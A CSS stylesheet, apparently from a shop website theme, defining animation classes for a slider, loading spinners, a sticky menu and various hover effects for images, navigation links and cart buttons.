    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animate__animated.animate__repeat-1 {
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation-iteration-count: var(--animate-repeat);
    animation-iteration-count: var(--animate-repeat);
}

.animate__animated.animate__repeat-2 {
    -webkit-animation-iteration-count: 2;
    animation-iteration-count: 2;
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 2);
    animation-iteration-count: calc(var(--animate-repeat) * 2);
}

.animate__animated.animate__repeat-3 {
    -webkit-animation-iteration-count: 3;
    animation-iteration-count: 3;
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 3);
    animation-iteration-count: calc(var(--animate-repeat) * 3);
}

.animate__animated.animate__delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
    -webkit-animation-delay: var(--animate-delay);
    animation-delay: var(--animate-delay);
}

.animate__animated.animate__delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
    -webkit-animation-delay: calc(var(--animate-delay) * 2);
    animation-delay: calc(var(--animate-delay) * 2);
}

.animate__animated.animate__delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
    -webkit-animation-delay: calc(var(--animate-delay) * 3);
    animation-delay: calc(var(--animate-delay) * 3);
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

.loading-block,
.loading-page {
    z-index: 1100;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.loading-page {
    position: fixed;
}

.loading-block {
    position: absolute;
}

.bg-overlay {
    height: 100%;
    width: 100%;
    background-color: transparent;
    opacity: 0.7;
}

.sk-flow {
    width: 80px;
    height: 80px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.sk-flow .sk-flow-dot {
    width: 25%;
    height: 25%;
    background-color: #666;
    border-radius: 50%;
    -webkit-animation: sk-flow 1.4s infinite ease-in-out both;
    animation: sk-flow 1.4s infinite ease-in-out both;
    z-index: 1;
}
.sk-flow .sk-flow-dot:nth-child(1) {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
}
.sk-flow .sk-flow-dot:nth-child(2) {
    -webkit-animation-delay: -0.15s;
    animation-delay: -0.15s;
}

.loading {
    position: relative;
}
.loading:before {
    content: "";
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    border: 2px solid var(--color-text);
    border-right: 2px solid transparent;
    width: 16px;
    height: 16px;
    margin-top: -8px;
    margin-left: -8px;
    -webkit-animation: spinner 0.5s linear infinite;
    animation: spinner 0.5s linear infinite;
}

@-webkit-keyframes spinner {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spinner {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes sk-flow {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        transform: scale(1);
        -webkit-transform: scale(1);
    }
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.flash {
    -webkit-animation-name: flash;
    animation-name: flash;
}

.slider-section .slick-slide.slick-active .animate__animated.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

.slider-section .slick-slide.slick-active .animate__animated.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}

.slider-section .slick-slide.slick-active .animate__animated.shakeX {
    -webkit-animation-name: shakeX;
    animation-name: shakeX;
}

.slider-section .slick-slide.slick-active .animate__animated.shakeY {
    -webkit-animation-name: shakeY;
    animation-name: shakeY;
}

.slider-section .slick-slide.slick-active .animate__animated.headShake {
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: headShake;
    animation-name: headShake;
}

.slider-section .slick-slide.slick-active .animate__animated.swing {
    -webkit-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    animation-name: swing;
}

.slider-section .slick-slide.slick-active .animate__animated.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}

.slider-section .slick-slide.slick-active .animate__animated.wobble {
    -webkit-animation-name: wobble;
    animation-name: wobble;
}

.slider-section .slick-slide.slick-active .animate__animated.jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.heartBeat {
    -webkit-animation-name: heartBeat;
    animation-name: heartBeat;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s;
    -webkit-animation-duration: calc(var(--animate-duration) * 1.3);
    animation-duration: calc(var(--animate-duration) * 1.3);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

.slider-section .slick-slide.slick-active .animate__animated.backInDown {
    -webkit-animation-name: backInDown;
    animation-name: backInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.backInLeft {
    -webkit-animation-name: backInLeft;
    animation-name: backInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.backInRight {
    -webkit-animation-name: backInRight;
    animation-name: backInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.backInUp {
    -webkit-animation-name: backInUp;
    animation-name: backInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutDown {
    -webkit-animation-name: backOutDown;
    animation-name: backOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutLeft {
    -webkit-animation-name: backOutLeft;
    animation-name: backOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutRight {
    -webkit-animation-name: backOutRight;
    animation-name: backOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutUp {
    -webkit-animation-name: backOutUp;
    animation-name: backOutUp;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceIn {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInDown {
    -webkit-animation-name: bounceInDown;
    animation-name: bounceInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    animation-name: bounceInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInRight {
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInUp {
    -webkit-animation-name: bounceInUp;
    animation-name: bounceInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOut {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: bounceOut;
    animation-name: bounceOut;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    animation-name: bounceOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutUp {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInTopLeft {
    -webkit-animation-name: fadeInTopLeft;
    animation-name: fadeInTopLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInTopRight {
    -webkit-animation-name: fadeInTopRight;
    animation-name: fadeInTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInBottomLeft {
    -webkit-animation-name: fadeInTopRight;
    animation-name: fadeInTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInBottomRight {
    -webkit-animation-name: fadeInBottomRight;
    animation-name: fadeInBottomRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    animation-name: fadeOutUp;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutTopLeft {
    -webkit-animation-name: fadeOutTopLeft;
    animation-name: fadeOutTopLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutTopRight {
    -webkit-animation-name: fadeOutTopRight;
    animation-name: fadeOutTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutBottomRight {
    -webkit-animation-name: fadeOutBottomRight;
    animation-name: fadeOutBottomRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutBottomLeft {
    -webkit-animation-name: fadeOutBottomLeft;
    animation-name: fadeOutBottomLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.flipInX {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInX;
    animation-name: flipInX;
}

.slider-section .slick-slide.slick-active .animate__animated.flipInY {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}

.slider-section .slick-slide.slick-active .animate__animated.flipOutX {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
}

.slider-section .slick-slide.slick-active .animate__animated.flipOutY {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipOutY;
    animation-name: flipOutY;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedInRight {
    -webkit-animation-name: lightSpeedInRight;
    animation-name: lightSpeedInRight;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedInLeft {
    -webkit-animation-name: lightSpeedInLeft;
    animation-name: lightSpeedInLeft;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedOutRight {
    -webkit-animation-name: lightSpeedOutRight;
    animation-name: lightSpeedOutRight;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedOutLeft {
    -webkit-animation-name: lightSpeedOutLeft;
    animation-name: lightSpeedOutLeft;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateIn {
    -webkit-animation-name: rotateIn;
    animation-name: rotateIn;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOut {
    -webkit-animation-name: rotateOut;
    animation-name: rotateOut;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-duration: calc(var(--animate-duration) * 2);
    animation-duration: calc(var(--animate-duration) * 2);
    -webkit-animation-name: hinge;
    animation-name: hinge;
    -webkit-transform-origin: top left;
    transform-origin: top left;
}

.slider-section .slick-slide.slick-active .animate__animated.jackInTheBox {
    -webkit-animation-name: jackInTheBox;
    animation-name: jackInTheBox;
}

.slider-section .slick-slide.slick-active .animate__animated.rollIn {
    -webkit-animation-name: rollIn;
    animation-name: rollIn;
}

.slider-section .slick-slide.slick-active .animate__animated.rollOut {
    -webkit-animation-name: rollOut;
    animation-name: rollOut;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInDown {
    -webkit-animation-name: zoomInDown;
    animation-name: zoomInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInLeft {
    -webkit-animation-name: zoomInLeft;
    animation-name: zoomInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInRight {
    -webkit-animation-name: zoomInRight;
    animation-name: zoomInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInUp {
    -webkit-animation-name: zoomInUp;
    animation-name: zoomInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutDown {
    -webkit-animation-name: zoomOutDown;
    animation-name: zoomOutDown;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutLeft {
    -webkit-animation-name: zoomOutLeft;
    animation-name: zoomOutLeft;
    -webkit-transform-origin: left center;
    transform-origin: left center;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutRight {
    -webkit-animation-name: zoomOutRight;
    animation-name: zoomOutRight;
    -webkit-transform-origin: right center;
    transform-origin: right center;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutUp {
    -webkit-animation-name: zoomOutUp;
    animation-name: zoomOutUp;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInLeft {
    -webkit-animation-name: slideInLeft;
    animation-name: slideInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutDown {
    -webkit-animation-name: slideOutDown;
    animation-name: slideOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutLeft {
    -webkit-animation-name: slideOutLeft;
    animation-name: slideOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp;
}

.sticky-menu.fix {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    z-index: 1010;
    background-color: var(--white);
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.sticky-menu.fix.scroll-up {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
}

.wrp-effect-scale {
    position: relative;
    overflow: hidden;
}
.wrp-effect-scale:hover .effect-scale::after {
    content: "";
    background-color: rgba(0, 0, 0, 0.15);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
.wrp-effect-scale .effect-scale {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.wrp-effect-scale .effect-scale:hover {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}

.wrp-effect-change-img {
    position: relative;
}
.wrp-effect-change-img .effect-change-img img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 10;
}
.wrp-effect-change-img:hover .effect-change-img img {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.wrp-effect-opacity img {
    opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.wrp-effect-opacity:hover img {
    opacity: 1;
    filter: alpha(opacity=100);
}

.effect-spin {
    position: relative;
}
.effect-spin::after {
    content: "";
    display: inline-block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -9px 0 0 -9px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid var(--color-main);
    border-top-color: transparent;
    border-bottom-color: transparent;
    animation: spin 0.6s infinite linear;
    pointer-events: none;
}
.effect-spin i::before {
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.product-content-detail .add-to-cart.effect-spin:hover::after {
    content: none;
}

.btn-product-action.effect-spin:hover::after {
    border-color: var(--white);
    border-top-color: transparent;
    border-bottom-color: transparent;
}

.entry-quick-shop .add-to-cart.effect-spin::after {
    border-color: var(--color-hightlight);
    border-top-color: var(--white);
    border-bottom-color: var(--white);
}

.effect-nav li a {
    position: relative;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border: 0;
    padding: 0;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-nav li a.active {
    color: var(--color-main);
}
.effect-nav li a.active::after {
    transform: scaleX(1);
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}
.effect-nav li a::after {
    content: "";
    height: 1px;
    width: 100%;
    background-color: var(--color-main);
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    transform: scaleX(0);
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-nav li a:hover {
    color: var(--color-main);
}

.effect-border-scale {
    position: relative;
}
.effect-border-scale::after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -1px;
    background-color: var(--color-hightlight);
    transform: scaleX(0);
    transform-origin: left;
    -webkit-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}
.effect-border-scale:hover::after {
    transform: scaleX(1);
}

.effect-rotate {
    display: inline-block;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    line-height: 1;
}
.effect-rotate:hover {
    transform: rotateZ(90deg);
}

.effect-attribute-cart {
    position: relative;
}
.effect-attribute-cart::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 80px;
    height: 80px;
    margin-top: -40px;
    margin-left: -40px;
    background-image: url("../img/shopping-basket.svg");
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-animation: top-bottom-shake 2.5s infinite linear;
    -o-animation: top-bottom-shake 2.5s infinite linear;
    animation: top-bottom-shake 2.5s infinite linear;
    z-index: 40;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-attribute-cart::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.97);
    z-index: 30;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

@keyframes top-bottom-shake {
    25% {
        transform: translate3d(0, 0px, 0);
    }
    50% {
        transform: translate3d(0, -5px, 0);
    }
    65% {
        transform: translate3d(0, 0px, 0);
    }
    75% {
        transform: translate3d(0, -2px, 0);
    }
}

@-webkit-keyframes top-bottom-shake {
    25% {
        transform: translate3d(0, 0px, 0);
    }
    50% {
        transform: translate3d(0, -5px, 0);
    }
    65% {
        transform: translate3d(0, 0px, 0);
    }
    75% {
        transform: translate3d(0, -2px, 0);
    }
}

.effect-shadow:hover {
    -webkit-box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
    -moz-box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
    box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
}

.effect-spin-loading {
    position: relative;
}
.effect-spin-loading::after {
    content: "";
    display: block;
    position: absolute;
    width: 30px;
    height: 30px;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid transparent;
    border-left-color: #fff;
    margin-left: -15px;
    margin-top: -15px;
    animation: spin 1.5s infinite linear;
}

.effect-border-scale-1 {
    position: relative;
}
.effect-border-scale-1::after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0;
    bottom: -1px;
    background-color: var(--color-hightlight);
    transform: scaleX(0);
    transform-origin: left;
    -webkit-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}
.effect-border-scale-1:hover::after {
    transform: scaleX(1);
}

.wrap-effect-border-scale-1:hover .effect-border-scale-1::after {
    transform: scaleX(1);
}

@keyframes nav_menu_anim_open {
    0% {
        opacity: 0;
        transform: translateY(-10px);
    }
    100% {
        opacity: 1;
        transform: translateY(0px);
    }
}

@keyframes nav_menu_anim_close {
    0% {
        opacity: 1;
        transform: translateY(0px);
    }
    100% {
        opacity: 0;
        transform: translateY(-10px);
    }
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.effect-wave {
    position: absolute;
    width: 100px;
    height: 100px;
    top: -1px;
    left: -1px;
    border: 1px solid var(--color-hightlight);
    border-radius: 50%;
    opacity: 0;
    animation: flash-sec 2s infinite linear;
}

@keyframes flash-sec {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
    20% {
        -webkit-transform: scale(1.12);
        transform: scale(1.12);
        opacity: 0.2;
    }
    40% {
        -webkit-transform: scale(1.24);
        transform: scale(1.24);
        opacity: 0.5;
    }
    60% {
        -webkit-transform: scale(1.36);
        transform: scale(1.36);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1.48);
        transform: scale(1.48);
        opacity: 0.2;
    }
    100% {
        -webkit-transform: scale(1.6);
        transform: scale(1.6);
        opacity: 0;
    }
}

.effect-zoom-fade.open {
    animation-name: zoom-fadeIn;
    animation-duration: 0.5s;
    animation-fill-mode: both;
}

@keyframes zoom-fadeIn {
    0% {
        opacity: 0;
        transform: scale(1);
        visibility: hidden;
    }
    100% {
        opacity: 1;
        transform: scale(1);
        visibility: visible;
    }
}

@keyframes zoom-fadeOut {
    0% {
        opacity: 1;
        transform: scale(1);
        visibility: visible;
    }
    100% {
        opacity: 0;
        transform: scale(1);
        visibility: hidden;
    }
}

@-webkit-keyframes search-anim {
    25% {
        background-size: 14%;
    }
    75% {
        background-size: 12%;
    }
}

@keyframes search-anim {
    25% {
        background-size: 14%;
    }
    75% {
        background-size: 12%;
    }
}

.wrp-effect-album {
    position: relative;
    overflow: hidden;
}
.wrp-effect-album .effect-image,
.wrp-effect-album .effect-video,
.wrp-effect-album .effect-file {
    display: block;
}
.wrp-effect-album .effect-image::after,
.wrp-effect-album .effect-video::after,
.wrp-effect-album .effect-file::after {
    content: "";
    background-color: rgba(51, 54, 69, 0.7);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: 0.3s opacity ease-in-out;
    transition: 0.3s opacity ease-in-out;
}
.wrp-effect-album .effect-image::before,
.wrp-effect-album .effect-video::before,
.wrp-effect-album .effect-file::before {
    font-family: "iconsax";
    font-weight: 900;
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1;
    font-size: 48px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: opacity 0.2s cubic-bezier(0.39, 1, 0.55, 1), transform 0.2s cubic-bezier(0.39, 1, 0.55, 1);
    transition: opacity 0.2s cubic-bezier(0.39, 1, 0.55, 1), transform 0.2s cubic-bezier(0.39, 1, 0.55, 1);
    -webkit-transform: translate(-50%, calc(-50% + 15px));
    -moz-transform: translate(-50%, calc(-50% + 15px));
    -ms-transform: translate(-50%, calc(-50% + 15px));
    -o-transform: translate(-50%, calc(-50% + 15px));
    transform: translate(-50%, calc(-50% + 15px));
}
.wrp-effect-album .effect-image::before {
    content: "\eabb";
}
